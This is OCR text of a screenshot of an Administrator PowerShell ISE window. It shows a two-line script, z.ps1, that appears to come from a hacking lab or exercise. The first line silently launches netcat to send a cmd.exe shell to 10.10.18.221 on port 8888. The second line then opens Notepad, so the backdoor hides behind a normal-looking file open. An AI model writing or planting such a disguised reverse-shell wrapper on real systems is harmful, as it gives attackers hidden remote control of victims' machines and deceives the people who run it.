 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
z.ps1 X
1 Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.10.18.221 8888"
2 C:\Windows\system32\NOTEPAD.EXE $args[0]